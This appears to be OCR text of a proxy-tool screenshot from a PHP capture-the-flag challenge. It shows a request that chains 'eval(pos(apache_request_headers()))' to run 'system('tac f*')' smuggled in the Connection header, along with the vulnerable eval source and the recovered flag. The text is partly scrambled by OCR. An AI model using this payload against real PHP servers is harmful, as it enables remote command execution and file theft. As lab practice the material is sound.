 Request
Pretty Raw Hex
\n
1 POST /class10/1.php?code=eval(pos(apache_request_headers()));
HTTP/1.1
2 Host: 192.168.163.128:18082
3 Content-Length: 0
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile
Safari/537.36 Edg/138.0.0.0
8 Origin: http://192.168.163.128:18082
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:18082/class10/1.php?code=phpinfo(1);
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: system('tac f*');
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}'; * */ * * # @link:
https://ctfstu.com * # @Author: benben * # -*- coding: utf-8 -*- /*